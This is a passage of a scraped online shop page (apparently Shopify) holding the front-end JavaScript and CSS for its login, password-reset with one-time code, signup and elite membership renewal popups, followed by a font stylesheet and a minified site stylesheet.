            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
    btn.addEventListener('click', async function (event) {
        event.preventDefault();

        try {
        const elite_added = await addEliteProductToCart();

        
        const errorElement = document.querySelector('.renew_membership .c_error');
        const messageElement = document.querySelector('.renew_membership_message');

        if (elite_added) {
            window.location.href = '/checkout';
            
        } else {
            if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
        }
        } catch (error) {
        console.error('Error:', error);
        }
    });
    });


    const popup = document.getElementById("new_popup-modal2");
    const close_popup = document.querySelector("#new_popup-modal2 .close_popup");
    const overlay = document.querySelector(".new_popup-overlay");
    
    const mainLoginForm = document.querySelector(".main_login_form");
    const mainSignupForm = document.querySelector(".main_signup_form");
    const mainSignupEliteForm = document.querySelector(".main_elite_signup_form");
    const mainEliteUpgradeForm = document.querySelector(".main_elite_upgrade_form");


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');

    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
    btn.addEventListener('click', async function (event) {
        event.preventDefault();

        try {
        const elite_added = await addEliteProductToCart();

        const errorElement = document.querySelector('.renew_membership_error');
        const messageElement = document.querySelector('.renew_membership__link_complete');

        if (elite_added) {
            if (messageElement) {
                messageElement.style.display = "block";
            }
            btn.style.display = 'none'; 
        } else {
            if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
        }
        } catch (error) {
        console.error('Error:', error);
        }
    });
    });

    window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
    });

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }

checkIfMembershipExpiring = function(date) {
const expiryDate = new Date(date);

localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

const savedExpiry = localStorage.getItem("membership_expiry_date");

  if (savedExpiry) {
    const expiry = new Date(savedExpiry);
    const today = new Date();
    
    const diffTime = expiry - today;
    const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

    const membershipExpiringSoon = diffDays <= 30;

    localStorage.setItem("membership_expiring_soon", membershipExpiringSoon.toString());
    localStorage.setItem("membership_expiring_in_days", diffDays);

    console.log(`Membership expires in ${diffDays} days`);
    console.log("Expiring soon:", membershipExpiringSoon);
  }
}

async function handleMembershipRenewal() {
  const urlParams = new URLSearchParams(window.location.search);
  const isMembershipRenew = urlParams.get('membership_renew') === 'true';
  console.log(isMembershipRenew, 'isMembershipRenew');
  if (isMembershipRenew && !window.isCustomerLoggedIn) {
    campaignRenewMembershipPopup.classList.remove('new_hidden');
    popup.style.display = 'block';
    overlay.style.display = 'block';
    mainLoginForm.classList.add('new_hidden');
  }
  if (isMembershipRenew && window.isCustomerLoggedIn) {
    renewMembershipPopup.classList.remove('new_hidden');
    popup.style.display = 'block';
    overlay.style.display = 'block';
    mainLoginForm.classList.add('new_hidden');
  }

  const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

  if (isMembershipRenewDirect) {
    try {
      await addEliteProductToCart();
      window.location.href = "/checkout";
    } catch (error) {
      console.error('Error:', error);
    }
  }
}
if(window.enableRenew) { 
    handleMembershipRenewal();
}
document.addEventListener('DOMContentLoaded', function () {
  const campaignRenewBtn = document.querySelector('.login_to_renew');
  
  if (campaignRenewBtn) {
    campaignRenewBtn.addEventListener('click', function () {
      campaignRenewMembershipPopup?.classList.add('new_hidden');
      mainLoginForm?.classList.remove('new_hidden');
      popup.style.display = 'block';
      overlay.style.display = 'block';
    });
  }
});
</script>

<style> 
.elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}
    .new_hidden{
        display: none;
    }  
    @keyframes scroll-left {
        0% {
            transform: translateX(10%);
        } 
        100% {
            transform: translateX(-100%);
        }
    }   
    .text_sub{
        text-align: center;
        color: #000;
        font-size: 14px;
          margin-bottom: 15px !important;
    }
    .new_forms.elite .text_sub{ 
      color: #fff;
    }
    .new_custom_popup_main2 {
        display: none;
        position: fixed;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 500px; 
        box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);  
        z-index: 1000;
        button{
            cursor: pointer;
        }

      
        .footer_logos{
            background-color: #B52E27;
            padding: 20px;
            border-radius: 0 0 8px 8px;
            h3{
                font-weight: 600;
                text-transform: capitalize;
                text-align: center;
                color: #fff;
                font-size: 14px;
                line-height: 24px;
            }
        }
        .new_forms {
            background: #fff;
            border-radius: 10px;
        }
        .close_popup {
            position: absolute;
            top: 10px;
            right: 10px;
            border: none;
            font-size: 16px;
            cursor: pointer;
            background: #c1c7d0;
            color: #fff;
            border-radius: 50%;
            width: 32px;
            height: 32px;
            &:focus-visible {
            border: none;
            outline: none;
            }
        } 
        .new_form_container #loginForm,form#forgetForm, #signupForm,#verifyOTP,#newPasswordForm {
            padding: 0 20px 20px;
        }
        #loginForm h2,form#forgetForm  h2, #signupForm h2,#verifyOTP h2,#newPasswordForm h2{
            text-align: center;
        }
        .i_agree_main{
            text-align: center;
            label{
                position: unset;
                left: unset;
                top: unset;
                background-color: none;
                display: inline-block;
                vertical-align: middle;
                margin-bottom: 15px;
            }
        }
        .form-group {
            position: relative;
            margin-bottom: 20px;
        }
        label {
            color: rgb(99, 115, 129);
            font-size: 11px;
            position: absolute;
            background: #fff;
            top: -8px;
            z-index: 2;
            left: 7px;
        }
        .c_error {
            font-size: 11px;
            color: red;
            background: transparent;
            position: relative;
            top: -10px;
        }
        .error {
            font-size: 11px;
            color: red;
            background: transparent;
        }

        .required:after {
            content: " *";
            color: #777;
        }

        input[type="date"],input[type="text"],input[type="email"],
        input[type="password"],input[type="number"] {
            width: 100%;
            padding: 12px; 
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 14px;
            outline: none !important;
        }

        .password-field {
            position: relative;
            svg{
                width: 15px;
                position: absolute;
                z-index: 2;
                right: 10px;
                top: 16px;
                cursor: pointer;
            }
        }

        .password-toggle {
            position: absolute;
            right: 12px;
            top: 50%;
            transform: translateY(-50%);
            cursor: pointer;
            color: #999;
        }

        .elite_btn{
            width: 100%;
            color: rgb(28, 53, 94);
            background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
            border-radius: 25px;
            padding: 8px;
            font-size: 14px;
            cursor: pointer; 
            margin-bottom: 15px;
            font-weight: 600;
        }

        .fill_btn{
            width: 100%;
            color: #fff;
            background: rgb(225, 37, 28);
            border-radius: 25px;
            padding: 8px;
            font-size: 14px;
            cursor: pointer; 
            margin-bottom: 15px;
        }
        .transparent_btn {
            width: 100%;
            color: rgb(225, 37, 28);
            border: 1px solid rgb(225, 37, 28);
            border-radius: 25px;
            padding: 8px;
            font-size: 14px;
            cursor: pointer;
            transition: background-color 0.3s;
            margin-bottom: 15px;
        }

        .transparent_btn:hover {
            background-color: #ffeeee;
        }

        .footer {
            text-align: center;
            margin-top: 5px;
            font-size: 12px;
            color: #000;
        }

        .forgot-password {
            text-align: right;
            margin-bottom: 15px;
            font-size: 12px;
            color: #000;
            width: 100%;
            background: transparent;
            border: none;
            outline: none;
        } 
        .signup-link,.signup_login,.resend_otp {
            color: #f54242;
            text-decoration: none;
            font-weight: bold;
            background: transparent;
            border: none;
            outline: none;
            font-size: 12px;
        }
        .img_logo_popup {
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 40px 0 30px;
        }
        .new_logos_scroll {
            overflow: hidden;
            position: relative;
            width: 100%;
            white-space: nowrap;
        } 
        .new_logos_scroll ul {
            list-style: none;
            padding: 0;
            display: inline-block;
            width: auto;
            height: 100%;
            margin: 0;
            text-align: center;
            transform: translateX(10%);
            animation: scroll-left 20s linear infinite;
        }
        .new_logos_scroll ul li {
            display: inline-block;
            vertical-align: middle;
            padding: 0 10px;
        }
        .new_forms.elite {
            background: #031546;
            .footer_logos{
                background: #1C355E;
            }
            .img_logo_popup{
                max-width: 200px;
                margin: 0 auto;
            }
            form#signupEliteForm {
                .sign_up_first_step_elite,.signup_second_step_elite,.signup_third_step_elite{ 
                    padding: 0 20px 20px;
                }
            }
            #signupEliteForm h2,#eliteUpgradeForm h2{
                color: #fff;
                font-weight: 600;
                font-size: 18px;
                text-align: center;
            }
            .i_agree_main label{
                background-color: transparent;
                color: #fff;
                a{
                    text-decoration: underline;
                    color: #fff;
                }
            }
            .transparent_btn{
                color: #fff;
                border-color: #fff;
                background-color: transparent;
            }
            .footer{
                color: #fff;
                .signup_login_elite{
                    background: -webkit-linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%) text;
                    -webkit-text-fill-color: transparent;
                    color: #fff;
                    font-size: 12px;
                  border:none;
                }
            }
        }
    }
    .new_popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.8); /* Semi-transparent background */
        z-index: 1000; /* Ensure it is behind the popup */
    }
     .renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h2 {
          margin-bottom: 1rem;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
</style>
 
  
  <script src="https://cdn.userway.org/widget.js" data-account="9ASBEpGsvJ"></script>
<style> .fa-twitter:before {} </style>
<div id="shopify-block-AVG5qQ0sxL0pGS1p1Z__6770548097779500122" class="shopify-block shopify-app-block">        </div></body> 
</html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/kxn1zjx.css
body_size: 381
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * hobeaux:
 *   - http://typekit.com/eulas/00000000000000007735b208
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2024-04-02 19:36:19 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=kxn1zjx&ht=tk&f=29002&a=88216895&app=typekit&e=css");

@font-face {
font-family:"hobeaux";
src:url("https://use.typekit.net/af/0aef7c/00000000000000007735b208/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/0aef7c/00000000000000007735b208/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/0aef7c/00000000000000007735b208/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-hobeaux { font-family: "hobeaux",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://dankstop.com/cdn/shop/t/32/assets/cc-styles.css?v=51056402121191506921765173696
body_size: 3850
content:
.wrapper{max-width:1440px;margin:0 auto;padding:0 15px}.cc-site-popup-close-button-text{border-radius:var(--corner-radius-extra-large, 32px);border:2px solid var(--Color-Elite-Blue-500, #1C355E);box-shadow:0 1px 2px #0d0d120f;color:var(--Color-Elite-Blue-500, #1C355E);text-align:center;leading-trim:both;text-edge:cap;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:24px;width:180px;height:50px;align-content:center;margin-top:35px;background:none;cursor:pointer}.cc-site-popup-list h3{color:var(--Neutral-90, #191919);font-size:18px;font-style:normal;font-weight:700;line-height:150%}.cc-site-popup-close-button{position:absolute;top:10px;right:10px;background:transparent;border:none;cursor:pointer}.cc-site-popup-logo img{margin:auto auto 37px}.cc-site-popup-list ul{list-style:none;margin:0;display:flex;flex-direction:column;gap:15px}.cc-site-popup-list ul li span{color:var(--Neutral-90, #191919);font-size:14px;font-style:normal;font-weight:400;line-height:150%}.cc-site-popup-list ul li{display:flex;align-items:center;gap:15px}.cc-site-popup-list{text-align:left}.cc-site-popup-block{z-index:999;background-color:#fff;width:500px;box-shadow:0 0 14px 10px #0000001a;text-align:center;position:fixed;top:50%;left:50%;right:0;padding:50px;border-radius:10px;transform:translate(-50%,-50%)}.collection slider-component:not(.page-width-desktop){padding:0!important}.price{display:none}.card__content.d-flex.flex-row{display:none!important}.cart-item[data-type=hide] quantity-input{display:none!important}.cart__footer .js-contents{display:none}.cc-pricing-table-member-cell{margin-top:30px}.cc-pricing-table-member-cell-inner-row2 label{display:flex;align-items:center;gap:10px}.cc-pricing-table-member-cell-inner-row2 label input{border:none;margin:0;width:30px;height:22px;outline:none;box-shadow:none;display:block}.cc-pricing-table-member-cell-inner-row2 label span{line-height:20px}.cc-product-elite_member .product-form__quantity,.cc-product-elite_member .price-wrapper,.cc-product-club_member .product-form__quantity,.cc-product-club_member .price-wrapper{display:none}.card-information>.price{display:none!important}.cc-mm-multi-gradient{background:var( --Linear, linear-gradient(118deg, #bc8d2f 8.15%, #ffd84f 47.49%, #d2ac3b 91.85%) );background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.img-responsive{display:block;height:auto;max-width:100%}.desktop-hide,.tablet-hide{display:none}ul{padding:0}@media (max-width: 